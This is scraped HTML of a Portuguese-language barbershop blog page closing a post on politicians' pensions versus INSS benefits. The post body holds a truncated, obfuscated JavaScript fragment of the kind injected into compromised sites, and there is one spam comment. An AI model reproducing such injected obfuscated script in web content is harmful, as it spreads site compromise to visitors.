<a href="http://www1.folha.uol.com.br/mercado/2013/08/1329976-governo-cede-e-aceita-negociar-mudancas-no-fator-previdenciario.shtml" target="_blank">FONTE</a></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

</div>
<!-- end item body -->
<div class="clearfix"></div>

    <div class="row blog-sg-footer">
        <div class="col-sm-6">
            <!-- Social sharing -->
<ul class="itemSocialSharing kl-blog-post-socsharing clearfix">

    <!-- Facebook Button -->
    <li class="itemFacebookButton kl-blog-post-socsharing-fb">
        <div class="fb-like" data-href="https://obarbeiro.com.br/geral/o-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
    </li>

    <!-- Google +1 Button -->
    <li class="itemGooglePlusOneButton kl-blog-post-socsharing-gp">
        <script type="text/javascript">jQuery(function($){var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);});</script>
        <div class="g-plusone" data-size="medium"></div>
    </li>

    <!-- Twitter Button -->
    <li class="itemTwitterButton kl-blog-post-socsharing-tw">
        <a href="//twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a>
        <script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>
    </li>

    <!-- Pin Button -->
    <li class="kl-blog-post-socsharing-pin">
      <a data-pin-do="buttonPin" data-pin-count="beside" data-pin-save="true" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fobarbeiro.com.br%2Fgeral%2Fo-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss%2F" class="pin-it-button"></a>
        <script async defer src="//assets.pinterest.com/js/pinit.js"></script>
    </li>

    <!-- Linked in -->
    <li class="kl-blog-post-socsharing-lk">
        <script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script>
        <script type="IN/Share" data-counter="top"></script>
    </li>

</ul><!-- end social sharing -->
        </div>
        <div class="col-sm-6">
                <!-- TAGS -->
    <div class="itemTagsBlock kl-blog-post-tags kl-font-alt">
        <span class="kl-blog-post-tags-text">Tagged under:</span>
        <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/fator-previdenciario/" rel="tag">Fator Previdênciário</a>, <a class="kl-blog-tag" href="https://obarbeiro.com.br/tag/governo/" rel="tag">Governo</a>        <div class="clearfix"></div>
    </div><!-- end tags blocks -->
    <div class="clearfix"></div>
        </div>
    </div>

        <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline">What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/geral/democratizacao-da-midia/">
                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2013/08/democrat3-370x240_c.jpg" width="370" height="240" alt="" title="democrat3"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/geral/democratizacao-da-midia/">DEMOCRATIZAÇÃO DA MÍDIA</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/geral/mitos-e-verdades-sobre-a-calvicie/">
                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2019/05/capa-370x240_c.jpg" width="370" height="240" alt="" title="capa"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/geral/mitos-e-verdades-sobre-a-calvicie/">Mitos e Verdades sobre a Calvície</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://obarbeiro.com.br/geral/a-terceira-revolucao-industrial/">
                    <img class="kl-blog-related-post-img" src="https://obarbeiro.com.br/media/2014/03/12299675_qkdZ3-370x240_c.jpeg" width="370" height="240" alt="" title="12299675_qkdZ3"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://obarbeiro.com.br/geral/a-terceira-revolucao-industrial/">A TERCEIRA REVOLUÇÃO INDUSTRIAL</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
<div class="comment-form-wrapper kl-comments-wrapper kl-commlayout-modern">
    <!-- You can start editing here. -->


    <div class="clear"></div>

    <div class="zn-separator zn-margin-b line"></div>

    <div class="zn_comments sixteen columns  kl-comments">



    <h3 id="comments" class="kl-comments-title" itemprop="alternativeHeadline">1 Comment to &#8220; O ABISMO ENTRE APOSENTADORIAS DE POLÍTICOS E SEGURADOS DO INSS&#8221;</h3>
    <ol class="commentlist kl-comments-list">
        		<li class="comment even thread-even depth-1 kl-comment" id="li-comment-253" itemprop="comment" itemscope="itemscope" itemtype="https://schema.org/UserComments">
		<div id="comment-253" class="kl-comment__wrapper">
			<div class="comment-author vcard kl-comment__author" itemprop="creator" itemscope="itemscope" itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/3996c22a0f6d7323a8ce5d0bedbcb71483bb21be78c3e54c33a8acdb96b3f5d8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3996c22a0f6d7323a8ce5d0bedbcb71483bb21be78c3e54c33a8acdb96b3f5d8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>				<cite class="fn"><a href="http://investor.azerbaijannews.net/newsnet.azerbaijannews/news/read/25421154/" class="url" rel="ugc external nofollow">49ers sweatshirts men</a></cite> says :								<a rel="nofollow" class="comment-reply-link" href="https://obarbeiro.com.br/geral/o-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss/?replytocom=253#respond" data-commentid="253" data-postid="588" data-belowelement="comment-253" data-respondelement="respond" data-replyto="Reply to 49ers sweatshirts men" aria-label="Reply to 49ers sweatshirts men">Reply</a>			</div>

			
			<div class="comment-meta commentmetadata kl-comment__meta">
				<a href="https://obarbeiro.com.br/geral/o-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss/#comment-253" class="kl-comment__meta-link" itemprop="commentTime" itemscope="itemscope" datetime="2013-08-22T18:01:18-03:00">
					2 de November de 2013 at 22:45				</a>
							</div>
			<div class="kl-comment__text" itemprop="commentText">
				<p>Excellent goods from you, man. Adult web Step into this I have understand your stuff previous to and you’re just too wonderful. I actually like what you’ve acquired here, certainly like what you’re saying and the way in which you say it. You make it enjoyable and you still take care of to keep it wise. I cant wait to read far more from you. This is really a wonderful Adult web Step into this informations.</p>
			</div>

			<div class="zn-separator sep_normal zn-margin-d kl-comments-sep"></div>
		</div>
		</li><!-- #comment-## -->
    </ol>

    
    <div class="clear"></div>



        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/geral/o-abismo-entre-aposentadorias-de-politicos-e-segurados-do-inss/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://obarbeiro.com.br/user-input.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="form-group col-sm-12"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea class="form-control" placeholder="Message:" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p></div></div><div class="row"><div class="form-group col-sm-4"><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input class="form-control" placeholder="Name" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required"/></p></div>
<div class="form-group col-sm-4"><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input class="form-control" placeholder="Email" id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required"/></p></div>
<div class="form-group col-sm-4"><p class="comment-form-url"><label for="url">Website</label> <input class="form-control" placeholder="Website" id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url"/></p></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lined lined-dark" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='588' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6e835bb98b"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="245"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
	

    </div>


</div>					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div class="zn_sidebar sidebar kl-sidebar--dark element-scheme--dark">			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Últimos posts</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/Capa-barba-e-corona-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/e-preciso-tirar-a-barba-para-evitar-o-coronavirus/" class="latest_posts-wgt-title-link" title="É Preciso Tirar a Barba Para Evitar o Coronavírus?">
							É Preciso Tirar a Barba Para Evitar o Coronavírus?							</a></h4>
													<div class="text latest_posts-wgt-text">Com a disseminação do novo coronavírus, a barba...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2020/04/capa-01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/como-turbinar-sua-imunidade/" class="latest_posts-wgt-title-link" title="Como Turbinar Sua Imunidade?">
							Como Turbinar Sua Imunidade?							</a></h4>
													<div class="text latest_posts-wgt-text">Que a imunidade esteja com você! Em época de pa...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/12/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/geral/cortes-masculinos-2020/" class="latest_posts-wgt-title-link" title="Cortes Masculinos 2020">
							Cortes Masculinos 2020							</a></h4>
													<div class="text latest_posts-wgt-text">Quais as tendências de corte para 2020? O que e...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/saude-do-homem-2/10-sinais-do-cancer-de-prostata/" class="latest_posts-wgt-title-link" title="10  sinais do Câncer de Próstata">
							10  sinais do Câncer de Próstata							</a></h4>
													<div class="text latest_posts-wgt-text">Entre os homens o câncer de próstata é o segund...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://obarbeiro.com.br/media/2019/10/Movember-Capa-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy"/></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline">
							<a href="https://obarbeiro.com.br/comportamento-2/movember-2019-saude-dos-homens/" class="latest_posts-wgt-title-link" title="Movember 2019: Saúde dos Homens">
							Movember 2019: Saúde dos Homens							</a></h4>
													<div class="text latest_posts-wgt-text">Movember, o bigode em prol do combate ao câncer...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categorias</h3>			<ul class="menu">
					<li class="cat-item cat-item-580"><a href="https://obarbeiro.com.br/category/arte/">Arte</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://obarbeiro.com.br/category/barbas/">Barbas</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://obarbeiro.com.br/category/beleza-masculina/">Beleza Masculina</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://obarbeiro.com.br/category/bigode-2/">Bigode</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://obarbeiro.com.br/category/calvicie/">Calvície</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://obarbeiro.com.br/category/coloracao-masculina/">Coloração Masculina</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://obarbeiro.com.br/category/comportamento-2/">Comportamento</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://obarbeiro.com.br/category/corte-masculino-2/">Corte Masculino</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://obarbeiro.com.br/category/cuidado-do-cabelo-masculino/">Cuidado do Cabelo Masculino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://obarbeiro.com.br/category/entretenimento/">Entretenimento</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://obarbeiro.com.br/category/geral/">Geral</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://obarbeiro.com.br/category/pelos-faciais/">Pelos Faciais</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://obarbeiro.com.br/category/psicologia/">Psicologia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://obarbeiro.com.br/category/saude-do-homem-2/">Saúde do Homem</a>
</li>
			</ul>
		</div></div></aside>			</div>
		</div>
	</section><!--// #content -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--clean clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/barbeariaobarbeiro" target="_blank" title="Curta nossa fanpage!" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCtZo5f2NypvrodlYs5uuFig" target="_blank" title="Youtube" class="social-icons-item scfooter-icon-"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.instagram.com/barbeariaobarbeiro/" target="_blank" title="Instagram" class="social-icons-item scfooter-icon-"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<a href="https://obarbeiro.com.br" class="footer-copyright-link"><img class="footer-copyright-img" src="http://www.obarbeiro.com.br/media/2016/06/logo80pb.png" alt="Barbearia O Barbeiro"/></a><p class="footer-copyright-text"><strong>Rua:</strong> Marechal Guilherme, N° 103, Ed. Canadá, térreo, Centro de Florianópolis <br/>

<strong>Telefone:</strong> (48) 3024 3021<br/>
<strong>Celular:</strong> (48) 99601 0872 <br/>


© 2016 Todos os direitos reservados.  <strong>O Barbeiro</strong>
<span class="pull-right">Desenvolvido por <a href="http://paralelo3.com.br" target="_blank">Paralelo3</a></span></p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/assets/*","/apps/*","/template/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">var sbiajaxurl="https://obarbeiro.com.br/wp-admin/admin-ajax.php";</script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/plugins.min.js?ver=4.24.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/scrollmagic/scrollmagic.js?ver=4.24.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">//<![CDATA[
var zn_do_login={"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://obarbeiro.com.br/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fobarbeiro.com.br&_wpnonce=6341a15199"};var ZnSmoothScroll={"type":"yes","touchpadSupport":"no"};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">//<![CDATA[
var ZionBuilderFrontend={"allow_video_on_mobile":""};
//]]></script>
<script type="text/javascript" src="https://obarbeiro.com.br/template/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<script defer type="text/javascript" src="https://obarbeiro.com.br/fohihec/_inc/akismet-frontend.js?ver=1764101829" id="akismet-frontend-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fobarbeiro.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pZ7Ucp1AdvjkQ3tSPwdwTg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pZ7Ucp1AdvjkQ3tSPwdwTg"></script></body></html>